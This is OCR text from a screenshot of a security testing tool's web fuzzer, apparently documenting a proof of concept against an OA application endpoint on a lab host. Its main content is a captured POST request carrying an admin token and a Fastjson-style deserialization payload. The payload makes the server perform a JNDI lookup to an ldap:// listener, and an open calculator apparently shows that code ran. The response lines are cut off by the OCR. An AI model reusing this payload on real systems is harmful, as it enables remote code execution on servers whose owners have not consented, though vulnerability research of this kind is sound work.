 反连触发器
RevHack
端口监听器
fuzztag
首页
History
MITM 交互式劫持
Web Fuzzer
Yso-Java Hack
1
2
发送请求 Alt+
强制 HTTPS
历史
爆破示例
系统代理:127.0.0.1:7890
</> 生成 Yaml 模板
配置
规则
序列
Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /OaExamine/setOaExamine HTTP/1.1
2 Host ? : 192.168.32.1:8080
3 Referer: http://192.168.32.1:8080/index.html
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
139.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 Origin: http://192.168.32.1:8080
9 Accept: application/json, text/plain, */*
10 Admin-Token: 26940e32b5fb491ab68ec38904673c59
11 Content-Length auto : 0
12
13 {"@type":"org.apache.commons.proxy.provider.remoting.SessionBeanProvider","jndiName":"ldap://127.0.
0.1:8085/VFHDcvdY","Object":"a"}
42bytes /
码
请输入定位响应
详 情
1 HT
2 Ex
3 Co
4 Ca
5 Se
6 Pr
7 Co
8 Da
9 Co
10
11 {"
远端地址:127.0.0.1:7890; 响应时
间:239ms; 总耗时:240ms; URL:htt
p://192.168.32.1:8080/OaExa...
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =